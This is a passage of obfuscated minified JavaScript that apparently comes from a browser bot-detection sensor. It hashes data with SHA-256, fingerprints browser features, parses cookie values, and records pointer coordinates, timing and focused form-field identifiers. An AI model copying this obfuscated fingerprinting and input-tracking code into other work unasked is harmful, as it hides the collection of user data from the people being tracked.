DF=ZY[CY[VE()[Pq(LE)].call(null,GF,qp,fq,fN)](Jn)];if(RM(typeof W2[js()[kE(kj)].apply(null,[SO,Rw])],VE()[Pq(Cn)](XO,WF,h9,wA))){var G2=W2[NO(typeof js()[kE(nF)],'undefined')?js()[kE(kj)](SO,Rw):js()[kE(AY)].apply(null,[Un,GE])](TF[Lr]);if(kf(G2,BO)&&Fb(G2,hq)){DF=ZY[G2];}}if(kf(DF,TF[Lr])){var YE=AF(pE,hO[WG()[Sw(AK)](Qq,qn,QD)]);DF+=YE;DF%=hO[WG()[Sw(AK)](Qq,qn,AK)];W2=hO[DF];}cq+=W2;}var Iq;return At.pop(),Iq=cq,Iq;};var xr=function(vq){var hQ=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Cf=0x6a09e667;var V2=0xbb67ae85;var SN=0x3c6ef372;var T9=0xa54ff53a;var LQ=0x510e527f;var K5=0x9b05688c;var jf=0x1f83d9ab;var YA=0x5be0cd19;var jr=fM(vq);var sj=jr["length"]*8;jr+=IV["String"]["fromCharCode"](0x80);var YY=jr["length"]/4+2;var F9=IV["Math"]["ceil"](YY/16);var pO=new (IV["Array"])(F9);for(var kq=0;kq<F9;kq++){pO[kq]=new (IV["Array"])(16);for(var RF=0;RF<16;RF++){pO[kq][RF]=jr["charCodeAt"](kq*64+RF*4)<<24|jr["charCodeAt"](kq*64+RF*4+1)<<16|jr["charCodeAt"](kq*64+RF*4+2)<<8|jr["charCodeAt"](kq*64+RF*4+3)<<0;}}var MN=sj/IV["Math"]["pow"](2,32);pO[F9-1][14]=IV["Math"]["floor"](MN);pO[F9-1][15]=sj;for(var rr=0;rr<F9;rr++){var Kj=new (IV["Array"])(64);var ks=Cf;var RN=V2;var cw=SN;var x9=T9;var dQ=LQ;var Nf=K5;var FO=jf;var QY=YA;for(var bA=0;bA<64;bA++){var lf=void 0,Bs=void 0,ms=void 0,sf=void 0,Aw=void 0,cj=void 0;if(bA<16)Kj[bA]=pO[rr][bA];else{lf=rf(Kj[bA-15],7)^rf(Kj[bA-15],18)^Kj[bA-15]>>>3;Bs=rf(Kj[bA-2],17)^rf(Kj[bA-2],19)^Kj[bA-2]>>>10;Kj[bA]=Kj[bA-16]+lf+Kj[bA-7]+Bs;}Bs=rf(dQ,6)^rf(dQ,11)^rf(dQ,25);ms=dQ&Nf^~dQ&FO;sf=QY+Bs+ms+hQ[bA]+Kj[bA];lf=rf(ks,2)^rf(ks,13)^rf(ks,22);Aw=ks&RN^ks&cw^RN&cw;cj=lf+Aw;QY=FO;FO=Nf;Nf=dQ;dQ=x9+sf>>>0;x9=cw;cw=RN;RN=ks;ks=sf+cj>>>0;}Cf=Cf+ks;V2=V2+RN;SN=SN+cw;T9=T9+x9;LQ=LQ+dQ;K5=K5+Nf;jf=jf+FO;YA=YA+QY;}return [Cf>>24&0xff,Cf>>16&0xff,Cf>>8&0xff,Cf&0xff,V2>>24&0xff,V2>>16&0xff,V2>>8&0xff,V2&0xff,SN>>24&0xff,SN>>16&0xff,SN>>8&0xff,SN&0xff,T9>>24&0xff,T9>>16&0xff,T9>>8&0xff,T9&0xff,LQ>>24&0xff,LQ>>16&0xff,LQ>>8&0xff,LQ&0xff,K5>>24&0xff,K5>>16&0xff,K5>>8&0xff,K5&0xff,jf>>24&0xff,jf>>16&0xff,jf>>8&0xff,jf&0xff,YA>>24&0xff,YA>>16&0xff,YA>>8&0xff,YA&0xff];};var pn=function(){var IG=lF();var U9=-1;if(IG["indexOf"]('Trident/7.0')>-1)U9=11;else if(IG["indexOf"]('Trident/6.0')>-1)U9=10;else if(IG["indexOf"]('Trident/5.0')>-1)U9=9;else U9=0;return U9>=9;};var LG=function(){var qO=mn();var MF=IV["Object"]["prototype"]["hasOwnProperty"].call(IV["Navigator"]["prototype"],'mediaDevices');var q5=IV["Object"]["prototype"]["hasOwnProperty"].call(IV["Navigator"]["prototype"],'serviceWorker');var tE=! !IV["window"]["browser"];var pf=typeof IV["ServiceWorker"]==='function';var M5=typeof IV["ServiceWorkerContainer"]==='function';var RG=typeof IV["frames"]["ServiceWorkerRegistration"]==='function';var bn=IV["window"]["location"]&&IV["window"]["location"]["protocol"]==='http:';var sr=qO&&(!MF||!q5||!pf||!tE||!M5||!RG)&&!bn;return sr;};var mn=function(){var tj=lF();var Af=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](tj);var mq=IV["navigator"]["platform"]==='MacIntel'&&IV["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](tj)&&!IV["window"]["MSStream"]&&typeof IV["navigator"]["standalone"]!=='undefined';return Af||mq;};var nn=function(AE){var SF=IV["Math"]["floor"](IV["Math"]["random"]()*100000+10000);var GN=IV["String"](AE*SF);var xY=0;var WE=[];var qj=GN["length"]>=18?true:false;while(WE["length"]<6){WE["push"](IV["parseInt"](GN["slice"](xY,xY+2),10));xY=qj?xY+3:xY+2;}var m2=Xw(WE);return [SF,m2];};var nY=function(WN){if(WN===null||WN===undefined){return 0;}var NE=function P9(YN){return WN["toLowerCase"]()["includes"](YN["toLowerCase"]());};var lr=0;(GY&&GY["fields"]||[])["some"](function(SE){var tO=SE["type"];var z5=SE["labels"];if(z5["some"](NE)){lr=Pj[tO];if(SE["extensions"]&&SE["extensions"]["labels"]&&SE["extensions"]["labels"]["some"](function(qw){return WN["toLowerCase"]()["includes"](qw["toLowerCase"]());})){lr=Pj[SE["extensions"]["type"]];}return true;}return false;});return lr;};var TO=function(YO){if(YO===undefined||YO==null){return false;}var mO=function c2(Z2){return YO["toLowerCase"]()===Z2["toLowerCase"]();};return gN["some"](mO);};var dO=function(hf){try{var vF=new (IV["Set"])(IV["Object"]["values"](Pj));return hf["split"](';')["some"](function(b5){var nf=b5["split"](',');var QN=IV["Number"](nf[nf["length"]-1]);return vF["has"](QN);});}catch(Us){return false;}};var KN=function(Pn){var rA='';var QO=0;if(Pn==null||IV["document"]["activeElement"]==null){return sU(WL,["elementFullId",rA,"elementIdType",QO]);}var Fp=['id','name','for','placeholder','aria-label','aria-labelledby'];Fp["forEach"](function(QE){if(!Pn["hasAttribute"](QE)||rA!==''&&QO!==0){return;}var PG=Pn["getAttribute"](QE);if(rA===''&&(PG!==null||PG!==undefined)){rA=PG;}if(QO===0){QO=nY(PG);}});return sU(WL,["elementFullId",rA,"elementIdType",QO]);};var df=function(q9){var Sr;if(q9==null){Sr=IV["document"]["activeElement"];}else Sr=q9;if(IV["document"]["activeElement"]==null)return -1;var Qj=Sr["getAttribute"]('name');if(Qj==null){var cO=Sr["getAttribute"]('id');if(cO==null)return -1;else return Es(cO);}return Es(Qj);};var hE=function(tq){var Vw=-1;var Xs=[];if(! !tq&&typeof tq==='string'&&tq["length"]>0){var xn=tq["split"](';');if(xn["length"]>1&&xn[xn["length"]-1]===''){xn["pop"]();}Vw=IV["Math"]["floor"](IV["Math"]["random"]()*xn["length"]);var Fr=xn[Vw]["split"](',');for(var Aq in Fr){if(!IV["isNaN"](Fr[Aq])&&!IV["isNaN"](IV["parseInt"](Fr[Aq],10))){Xs["push"](Fr[Aq]);}}}else{var VQ=IV["String"](ZE(1,5));var j2='1';var z2=IV["String"](ZE(20,70));var sn=IV["String"](ZE(100,300));var EA=IV["String"](ZE(100,300));Xs=[VQ,j2,z2,sn,EA];}return [Vw,Xs];};var X2=function(tQ,H5){var Hj=typeof tQ==='string'&&tQ["length"]>0;var BQ=!IV["isNaN"](H5)&&(IV["Number"](H5)===-1||LT()<IV["Number"](H5));if(!(Hj&&BQ)){return false;}var L9='^([a-fA-F0-9]{31,32})$';return tQ["search"](L9)!==-1;};var cN=function(dF,r9,Ww){var ss;do{ss=Or(sL,[dF,r9]);}while(RM(AF(ss,Ww),QD));return ss;};var gE=function(tn){At.push(r5);var Sq=mn(tn);var Tj=IV[Cc()[Lw(Pr)].call(null,Fw,QD,AY,zD,B9)][NO(typeof js()[kE(Sj)],DC([],[][[]]))?js()[kE(JQ)](cs,NN):js()[kE(AY)].apply(null,[xq,tJ])][WG()[Sw(XO)](Nn,JG,qq)].call(IV[RM(typeof VE()[Pq(gr)],DC('',[][[]]))?VE()[Pq(DQ)].call(null,WF,FA,NF,Jt(QD)):VE()[Pq(KO)].call(null,Ss,bw,UN,bF)][js()[kE(JQ)].apply(null,[cs,NN])],WG()[Sw(Lq)].apply(null,[np,M9,D5]));var c9=IV[Cc()[Lw(Pr)].apply(null,[Fw,kO,AY,DQ,B9])][js()[kE(JQ)].call(null,cs,NN)][RM(typeof WG()[Sw(Dq)],DC('',[][[]]))?WG()[Sw(Lr)](Uw,EE,Gq):WG()[Sw(XO)].call(null,Nn,JG,JF)].call(IV[VE()[Pq(KO)].call(null,Jt(Jt([])),bw,UN,GO)][NO(typeof js()[kE(kj)],DC('',[][[]]))?js()[kE(JQ)](cs,NN):js()[kE(AY)].apply(null,[Jf,rw])],VE()[Pq(zs)](Cr,L5,Fn,Mw));var Bj=Jt(Jt(IV[VE()[Pq(p6)].apply(null,[E2,fN,ZD,A9])][Cc()[Lw(LE)](x3,wE,LN,f5,l9)]));var xG=RM(typeof IV[b6()[M2(Gq)].apply(null,[BN,T3,DQ])],VE()[Pq(Cn)].apply(null,[Pr,WF,C9,Dq]));var pr=RM(typeof IV[RM(typeof WG()[Sw(Lj)],DC([],[][[]]))?WG()[Sw(Lr)].call(null,U5,vf,Yf):WG()[Sw(Ss)](vj,Fn,f2)],VE()[Pq(Cn)](FY,WF,C9,sY));var G5=RM(typeof IV[PF()[hN(kj)].apply(null,[AY,sA,FY,Jt(QD),HA])][Cc()[Lw(nF)].call(null,IA,Jt(Jt({})),fC,kO,v5)],VE()[Pq(Cn)](LE,WF,C9,KF));var pA=IV[VE()[Pq(p6)].call(null,Jt(Lr),fN,ZD,D5)][WG()[Sw(L5)](tF,jw,Er)]&&RM(IV[VE()[Pq(p6)](Jt(QD),fN,ZD,rF)][WG()[Sw(L5)].apply(null,[tF,jw,tJ])][js()[kE(Gq)].call(null,TN,bY)],b6()[M2(fN)](Lf,Yj,BN));var X5=Sq&&(Jt(Tj)||Jt(c9)||Jt(xG)||Jt(Bj)||Jt(pr)||Jt(G5))&&Jt(pA);var O9;return At.pop(),O9=X5,O9;};var EN=function(t9){var m5;At.push(tf);return m5=If()[VE()[Pq(cY)](UO,kj,cp,Jt(Jt(Lr)))](function CF(Cw){At.push(FY);while(Lr)switch(Cw[WG()[Sw(KO)](bw,VO,Rr)]=Cw[VE()[Pq(RE)].call(null,rF,Zr,QA,Jt(Jt(QD)))]){case QD:if(O7(Cc()[Lw(XO)].apply(null,[ST,Cn,zn,Pr,Zr]),IV[xx()[Hn(nF)](Kq,vj,p6,ZQ,Cj,vj)])){Cw[NO(typeof VE()[Pq(L5)],'undefined')?VE()[Pq(RE)](Rw,Zr,QA,D2):VE()[Pq(DQ)](D5,Dw,UA,Kw)]=TF[xw];break;}{var wp;return wp=Cw[b6()[M2(zG)].apply(null,[qq,LY,Bf])](b6()[M2(WO)](Uf,mA,D5),null),At.pop(),wp;}case Pr:{var Tw;return Tw=Cw[b6()[M2(zG)](qq,LY,LN)](b6()[M2(WO)](Uf,mA,JF),IV[NO(typeof xx()[Hn(DQ)],DC(NO(typeof js()[kE(p6)],DC('',[][[]]))?js()[kE(LN)](Zf,Qq):js()[kE(AY)](PA,cn),[][[]]))?xx()[Hn(nF)](Kq,Gq,GO,ZQ,Cj,KF):xx()[Hn(gU)].apply(null,[E5,Lj,A9,Nr,Cs,WO])][Cc()[Lw(XO)].call(null,ST,QD,zn,Lr,Zr)][b6()[M2(Bw)](RA,bF,rN)](t9)),At.pop(),Tw;}case AK:case VE()[Pq(Nn)](PY,nF,dq,Xn):{var w2;return w2=Cw[RM(typeof WG()[Sw(wA)],'undefined')?WG()[Sw(Lr)](EO,Yw,DQ):WG()[Sw(zs)](Zr,FN,zs)](),At.pop(),w2;}}At.pop();},null,null,null,IV[VE()[Pq(np)].call(null,Jt(Jt([])),Xf,cM,KF)]),At.pop(),m5;};var S9=function(){if(Jt([])){}else if(Jt(Jt(hm))){}else if(Jt(jI)){}else if(Jt([])){}else if(Jt([])){}else if(Jt(Jt(hm))){}else if(Jt({})){}else if(Jt(Jt(hm))){}else if(Jt(jI)){}else if(Jt(Jt(hm))){}else if(Jt([])){}else if(Jt({})){}else if(Jt(Jt(hm))){}else if(Jt([])){}else if(Jt({})){}else if(Jt(Jt(hm))){}else if(Jt([])){}else if(Jt({})){}else if(Jt({})){}else if(Jt([])){}else if(Jt({})){}else if(Jt(jI)){}else if(Jt(Jt(hm))){}else if(Jt(jI)){}else if(Jt([])){}else if(Jt([])){}else if(Jt({})){}else if(Jt({})){}else if(Jt([])){}else if(Jt(jI)){}else if(Jt(jI)){}else if(Jt({})){}else if(Jt(jI)){}else if(Jt([])){}else if(Jt(Jt(hm))){}else if(Jt(jI)){}else if(Jt([])){}else if(Jt(jI)){}else if(Jt(jI)){}else if(Jt({})){}else if(Jt({})){}else if(Jt([])){}else if(Jt([])){}else if(Jt(Jt(hm))){}else if(Jt([])){}else if(Jt([])){}else if(Jt([])){}else if(Jt([])){}else if(Jt(jI)){}else if(Jt({})){}else if(Jt(Jt(hm))){}else if(Jt(Jt([]))){return function Ij(bf){At.push(g5);var pq=DC(bf[WG()[Sw(gf)](L2,xf,AY)],bf[b6()[M2(Yf)](n5,Pl,E2)]);var Op=U7();var HG=Yc(pq,Op);var Bn=IV[js()[kE(JF)].apply(null,[K2,GF])](IV[RM(typeof js()[kE(Dq)],DC([],[][[]]))?js()[kE(AY)].call(null,GF,fQ):js()[kE(zn)].apply(null,[nD,bq])][js()[kE(Bw)](b9,hY)](HG),JQ);var EY=[Bn,Op];var CQ;return CQ=EY[RM(typeof WG()[Sw(RE)],DC('',[][[]]))?WG()[Sw(Lr)](lN,jQ,AK):WG()[Sw(kj)](qE,PK,Jt(Lr))](xx()[Hn(XO)](Js,BN,BO,Lr,Cj,Jt(Jt([])))),At.pop(),CQ;};}};var XN=function(){At.push(sO);try{var Nq=At.length;var lY=Jt(Jt(hm));var Qn=g2();var nO=Eq()[js()[kE(BN)](P5,gU)](new (IV[RM(typeof b6()[M2(Nn)],'undefined')?b6()[M2(gc)](zn,sO,sp):b6()[M2(Nn)].call(null,z9,KZ,zs)])(NO(typeof js()[kE(FA)],'undefined')?js()[kE(zr)](gs,As):js()[kE(AY)](mY,L5),b6()[M2(Rw)](Wn,p2,rF)),b6()[M2(KQ)](Bf,Pl,np));var I5=g2();var I9=WU(I5,Qn);var xA;return xA=sU(WL,[PF()[hN(fC)](D2,Ow,sq,jO,Ep),nO,js()[kE(Yf)].call(null,SY,D2),I9]),At.pop(),xA;}catch(G9){At.splice(WU(Nq,Lr),Infinity,sO);var VA;return At.pop(),VA={},VA;}At.pop();};var Eq=function(){At.push(fp);var MO=IV[VE()[Pq(Gq)](bF,Lq,lT,D2)][VE()[Pq(fN)](LN,Xr,vJ,Jt(Jt(Lr)))]?IV[VE()[Pq(Gq)](UO,Lq,lT,vp)][VE()[Pq(fN)](bq,Xr,vJ,Jt(Jt([])))]:tp(Lr);var tw=IV[VE()[Pq(Gq)](wE,Lq,lT,bq)][VE()[Pq(Bw)](Jt([]),EF,nU,QD)]?IV[RM(typeof VE()[Pq(gU)],DC('',[][[]]))?VE()[Pq(DQ)].apply(null,[Gf,Jj,XA,zn]):VE()[Pq(Gq)](Jt(Jt([])),Lq,lT,bF)][VE()[Pq(Bw)].call(null,Rw,EF,nU,E2)]:tp(Lr);var gA=IV[xx()[Hn(nF)].call(null,V9,hA,gU,ZQ,Cj,As)][WG()[Sw(Kw)](sY,x6,Jt(Jt({})))]?IV[xx()[Hn(nF)].call(null,V9,Ss,AY,ZQ,Cj,Gn)][WG()[Sw(Kw)](sY,x6,Kw)]:tp(F0[xx()[Hn(LE)](mr,Qq,tJ,AK,Uw,sq)]());var wY=IV[xx()[Hn(nF)].apply(null,[V9,wA,FY,ZQ,Cj,Sj])][VE()[Pq(Yf)](LN,Nw,Bx,fN)]?IV[xx()[Hn(nF)](V9,Jt(Lr),XO,ZQ,Cj,E2)][VE()[Pq(Yf)](ws,Nw,Bx,gf)]():tp(TF[kj]);var N2=IV[xx()[Hn(nF)](V9,wE,RE,ZQ,Cj,f5)][PF()[hN(HE)](JQ,hw,Pr,Jt([]),Xj)]?IV[xx()[Hn(nF)](V9,n5,Rr,ZQ,Cj,gf)][PF()[hN(HE)](JQ,hw,rN,f2,Xj)]:tp(Lr);var lG=tp(Lr);var ff=[NO(typeof js()[kE(E2)],DC('',[][[]]))?js()[kE(LN)].apply(null,[SC,Qq]):js()[kE(AY)].apply(null,[mG,xw]),lG,RM(typeof VE()[Pq(Gq)],DC('',[][[]]))?VE()[Pq(DQ)](D5,Hf,Ff,wA):VE()[Pq(KQ)].call(null,bs,gr,YC,hA),Or(V,[]),Or(wR,[]),Or(ck,[]),Or(mI,[]),Or(h8,[]),Or(bW,[]),MO,tw,gA,wY,N2];var Zj;return Zj=ff[WG()[Sw(kj)](qE,Rt,HE)](PF()[hN(ZQ)](Lr,fO,ws,Kw,dr)),At.pop(),Zj;};var nr=function(){At.push(nq);var xQ;return xQ=Or(nv,[IV[VE()[Pq(p6)](A9,fN,X3,tJ)]]),At.pop(),xQ;};var Vn=function(){var Dj=[Xq,Kr];var YQ=nA(Vf);At.push(Rw);if(NO(YQ,Jt(Jt(hm)))){try{var CG=At.length;var dY=Jt(jI);var dG=IV[WG()[Sw(Xn)](qN,IY,E2)](YQ)[WG()[Sw(xw)](OF,RO,Cn)](js()[kE(wM)](CN,hq));if(kf(dG[WG()[Sw(AK)].apply(null,[Qq,RA,Rr])],p6)){var tY=IV[js()[kE(JF)](pF,GF)](dG[F0[PF()[hN(Pr)].apply(null,[AK,Nj,BO,wE,Rn])]()],JQ);tY=IV[xx()[Hn(JF)](pw,UO,BO,gc,Zs,Sj)](tY)?Xq:tY;Dj[QD]=tY;}}catch(mE){At.splice(WU(CG,Lr),Infinity,Rw);}}var W9;return At.pop(),W9=Dj,W9;};var kA=function(){var Hs=[tp(Lr),tp(Lr)];var Vs=nA(qQ);At.push(jA);if(NO(Vs,Jt([]))){try{var vQ=At.length;var nQ=Jt([]);var rE=IV[WG()[Sw(Xn)].apply(null,[qN,rY,Wf])](Vs)[WG()[Sw(xw)].call(null,OF,cE,gr)](js()[kE(wM)].call(null,lp,hq));if(kf(rE[WG()[Sw(AK)].call(null,Qq,fs,Gn)],p6)){var J9=IV[RM(typeof js()[kE(sq)],'undefined')?js()[kE(AY)](Q2,zw):js()[kE(JF)](ZO,GF)](rE[Lr],JQ);var T2=IV[js()[kE(JF)](ZO,GF)](rE[AK],JQ);J9=IV[xx()[Hn(JF)](IF,PY,wE,gc,Zs,kO)](J9)?tp(TF[kj]):J9;T2=IV[NO(typeof xx()[Hn(DQ)],DC(js()[kE(LN)](Gs,Qq),[][[]]))?xx()[Hn(JF)].call(null,IF,gU,QD,gc,Zs,bq):xx()[Hn(gU)](Ms,Nn,L5,Dn,PQ,KQ)](T2)?tp(Lr):T2;Hs=[T2,J9];}}catch(WQ){At.splice(WU(vQ,Lr),Infinity,jA);}}var Ur;return At.pop(),Ur=Hs,Ur;};var PN=function(){At.push(On);var Br=js()[kE(LN)](Hp,Qq);var WY=nA(qQ);if(WY){try{var In=At.length;var fY=Jt(jI);var S5=IV[WG()[Sw(Xn)](qN,ZC,QD)](WY)[WG()[Sw(xw)].apply(null,[OF,Y2,ZQ])](js()[kE(wM)].call(null,dx,hq));Br=S5[QD];}catch(NQ){At.splice(WU(In,Lr),Infinity,On);}}var kr;return At.pop(),kr=Br,kr;};var gw=function(){At.push(wq);var JA=nA(qQ);if(JA){try{var Dr=At.length;var lE=Jt([]);var Fq=IV[WG()[Sw(Xn)](qN,gF,kj)](JA)[WG()[Sw(xw)](OF,d9,Jt(Lr))](js()[kE(wM)](E7,hq));if(kf(Fq[WG()[Sw(AK)](Qq,JE,Jt(Jt(QD)))],D2)){var t5=IV[js()[kE(JF)](rY,GF)](Fq[LN],JQ);var m9;return m9=IV[xx()[Hn(JF)](w9,D2,jO,gc,Zs,Jt(QD))](t5)||RM(t5,tp(Lr))?tp(TF[kj]):t5,At.pop(),m9;}}catch(LF){At.splice(WU(Dr,Lr),Infinity,wq);var AO;return At.pop(),AO=tp(Lr),AO;}}var Aj;return At.pop(),Aj=tp(Lr),Aj;};var Wj=function(vO,N9){At.push(Rq);for(var TE=QD;Fb(TE,N9[WG()[Sw(AK)].apply(null,[Qq,jA,Jt(Jt([]))])]);TE++){var bQ=N9[TE];bQ[VE()[Pq(ZQ)].apply(null,[Ss,GO,U3,Bw])]=bQ[VE()[Pq(ZQ)](E2,GO,U3,Jt(Jt(Lr)))]||Jt(Jt(hm));bQ[VE()[Pq(JF)](Bw,PY,zY,Gn)]=Jt(hm);if(O7(b6()[M2(JF)].apply(null,[Qq,Dm,Gn]),bQ))bQ[js()[kE(xw)].apply(null,[jN,kG])]=Jt(Jt({}));IV[Cc()[Lw(Pr)].call(null,Fw,ZQ,AY,RE,Ds)][VE()[Pq(D2)](xw,Pr,rn,Cr)](vO,IE(bQ[RM(typeof VE()[Pq(DQ)],DC('',[][[]]))?VE()[Pq(DQ)](Qq,mQ,p6,f2):VE()[Pq(GF)](vp,tJ,nj,GF)]),bQ);}At.pop();};var fE=function(hn,r2,NA){At.push(Qr);if(r2)Wj(hn[js()[kE(JQ)](jY,NN)],r2);if(NA)Wj(hn,NA);IV[Cc()[Lw(Pr)](Fw,FY,AY,BN,cQ)][VE()[Pq(D2)](fN,Pr,TZ,Yf)](hn,js()[kE(JQ)](jY,NN),sU(WL,[js()[kE(xw)].apply(null,[Wl,kG]),Jt(jI)]));var ln;return At.pop(),ln=hn,ln;};var IE=function(gQ){At.push(NF);var hF=UF(gQ,NO(typeof PF()[hN(Cn)],'undefined')?PF()[hN(AK)](AY,Yp,D5,WO,zQ):PF()[hN(Lr)](fp,JQ,Kw,hA,Gs));var HF;return HF=bU(WG()[Sw(gr)].apply(null,[Dq,X8,K9]),lw(hF))?hF:IV[WG()[Sw(D2)].apply(null,[Z9,Ps,RE])](hF),At.pop(),HF;};var UF=function(JY,k2){At.push(lO);if(HN(b6()[M2(zn)](wO,hC,Yf),lw(JY))||Jt(JY)){var T5;return At.pop(),T5=JY,T5;}var BE=JY[IV[Cc()[Lw(AK)].call(null,Sl,vp,AY,KQ,Ir)][js()[kE(WF)](GZ,K9)]];if(NO(Yb(QD),BE)){var Ef=BE.call(JY,k2||js()[kE(wA)].call(null,lA,wE));if(HN(b6()[M2(zn)](wO,hC,Er),lw(Ef))){var cF;return At.pop(),cF=Ef,cF;}throw new (IV[WG()[Sw(wA)](FQ,jJ,Jt(Jt(QD)))])(VE()[Pq(Gn)](LN,Er,YM,wM));}var OA;return OA=(RM(RM(typeof PF()[hN(HE)],'undefined')?PF()[hN(Lr)](Tr,Sf,bs,Jt([]),Oj):PF()[hN(AK)].call(null,AY,Yp,zf,Jt(QD),Jk),k2)?IV[WG()[Sw(D2)].call(null,Z9,YS,AY)]:IV[WG()[Sw(UO)](Mn,AT,Gf)])(JY),At.pop(),OA;};var XF=function(bN){if(Jt(bN)){Hr=rN;gn=SA;mj=TF[zf];AQ=wA;Ks=wA;f9=wA;UQ=wA;gq=wA;Z5=wA;}};var sF=function(){At.push(fw);FE=js()[kE(LN)](xZ,Qq);x5=QD;rs=QD;gG=QD;lQ=js()[kE(LN)](xZ,Qq);Kf=QD;CA=F0[WG()[Sw(Gq)].call(null,l2,d7,Jt(Jt(QD)))]();Xp=QD;HQ=NO(typeof js()[kE(HE)],DC([],[][[]]))?js()[kE(LN)].call(null,xZ,Qq):js()[kE(AY)].call(null,rp,MQ);Gp=QD;MY=QD;CE=QD;SQ=QD;VF=QD;At.pop();xs=QD;};var EQ=function(){Mf=QD;At.push(Dn);qs=js()[kE(LN)].call(null,AU,Qq);v9={};bE=js()[kE(LN)](AU,Qq);At.pop();ps=QD;Hw=QD;};var E9=function(JO,dw,Mr){At.push(j5);try{var wQ=At.length;var Of=Jt(jI);var Vr=QD;var IN=Jt({});if(NO(dw,Lr)&&kf(rs,mj)){if(Jt(s5[VE()[Pq(jO)](bs,p6,OZ,MA)])){IN=Jt(Jt({}));s5[VE()[Pq(jO)](A9,p6,OZ,Jt(Lr))]=Jt(Jt([]));}var zq;return zq=sU(WL,[b6()[M2(Xn)](TQ,jj,D2),Vr,js()[kE(sp)](hw,vr),IN,NO(typeof WG()[Sw(fC)],'undefined')?WG()[Sw(Rr)].apply(null,[Qw,Rj,Jt([])]):WG()[Sw(Lr)].apply(null,[mN,tA,cY]),x5]),At.pop(),zq;}if(RM(dw,Lr)&&Fb(x5,gn)||NO(dw,Lr)&&Fb(rs,mj)){var Y5=JO?JO:IV[NO(typeof VE()[Pq(zn)],DC('',[][[]]))?VE()[Pq(p6)](GO,fN,Ih,Wf):VE()[Pq(DQ)](KO,vs,N5,Pr)][RM(typeof WG()[Sw(LE)],DC('',[][[]]))?WG()[Sw(Lr)](Vj,DA,Jt(Jt([]))):WG()[Sw(tJ)](gf,Qp,GF)];var A5=tp(Lr);var GQ=tp(TF[kj]);if(Y5&&Y5[b6()[M2(bq)](KQ,sz,fC)]&&Y5[Cc()[Lw(kj)](Qz,bG,gc,wE,Uw)]){A5=IV[js()[kE(zn)].call(null,vC,bq)][Cc()[Lw(DQ)](pY,DQ,gc,bF,vN)](Y5[NO(typeof b6()[M2(fC)],'undefined')?b6()[M2(bq)](KQ,sz,Cr):b6()[M2(gc)](BF,vE,FA)]);GQ=IV[RM(typeof js()[kE(Cr)],'undefined')?js()[kE(AY)](fA,Uj):js()[kE(zn)](vC,bq)][Cc()[Lw(DQ)](pY,rF,gc,wM,vN)](Y5[Cc()[Lw(kj)](Qz,rF,gc,Gf,Uw)]);}else if(Y5&&Y5[xx()[Hn(Dq)].apply(null,[wF,jO,LN,LN,z9,kj])]&&Y5[b6()[M2(n5)].call(null,bw,g9,E2)]){A5=IV[js()[kE(zn)].apply(null,[vC,bq])][Cc()[Lw(DQ)](pY,bG,gc,Gn,vN)](Y5[xx()[Hn(Dq)](wF,Jt({}),fC,LN,z9,KF)]);GQ=IV[RM(typeof js()[kE(tJ)],'undefined')?js()[kE(AY)](FA,ZF):js()[kE(zn)].call(null,vC,bq)][Cc()[Lw(DQ)](pY,n5,gc,Gn,vN)](Y5[b6()[M2(n5)](bw,g9,Jt({}))]);}var wr=Y5[VE()[Pq(WF)](Lr,KA,MH,AK)];if(bU(wr,null))wr=Y5[WG()[Sw(As)](hA,Ys,kO)];var kY=df(wr);Vr=WU(g2(),Mr);var ls=js()[kE(LN)](Dm,Qq)[Cc()[Lw(D2)](R2,p6,AY,ZQ,wF)](SQ,b6()[M2(PY)].call(null,sq,jQ,AY))[Cc()[Lw(D2)].call(null,R2,LN,AY,DQ,wF)](dw,b6()[M2(PY)].apply(null,[sq,jQ,AY]))[Cc()[Lw(D2)].apply(null,[R2,Jt(QD),AY,wA,wF])](Vr,b6()[M2(PY)](sq,jQ,bw))[Cc()[Lw(D2)].call(null,R2,sq,AY,As,wF)](A5,b6()[M2(PY)](sq,jQ,zr))[NO(typeof Cc()[Lw(fC)],DC(js()[kE(LN)](Dm,Qq),[][[]]))?Cc()[Lw(D2)].call(null,R2,Ss,AY,ZQ,wF):Cc()[Lw(p6)].call(null,wO,E2,f2,gf,rq)](GQ);if(NO(dw,Lr)){ls=js()[kE(LN)](Dm,Qq)[Cc()[Lw(D2)](R2,JF,AY,JQ,wF)](ls,NO(typeof b6()[M2(zr)],'undefined')?b6()[M2(PY)].call(null,sq,jQ,LN):b6()[M2(gc)](Fn,gj,Bf))[Cc()[Lw(D2)].apply(null,[R2,vj,AY,FY,wF])](kY);var VY=HN(typeof Y5[WG()[Sw(f2)](vn,vN,Nn)],Cc()[Lw(gc)](Zb,Jt(Jt([])),ZQ,sp,ZN))?Y5[WG()[Sw(f2)].apply(null,[vn,vN,Er])]:Y5[NO(typeof VE()[Pq(tJ)],DC('',[][[]]))?VE()[Pq(zD)](KQ,SA,hJ,Wf):VE()[Pq(DQ)].apply(null,[Jt(Jt(Lr)),bq,rF,FA])];if(HN(VY,null)&&NO(VY,Lr))ls=js()[kE(LN)](Dm,Qq)[RM(typeof Cc()[Lw(ZQ)],DC([],[][[]]))?Cc()[Lw(p6)](xj,Gq,HY,zr,AN):Cc()[Lw(D2)](R2,KO,AY,ZQ,wF)](ls,b6()[M2(PY)](sq,jQ,ws))[Cc()[Lw(D2)](R2,JQ,AY,WO,wF)](VY);}if(HN(typeof 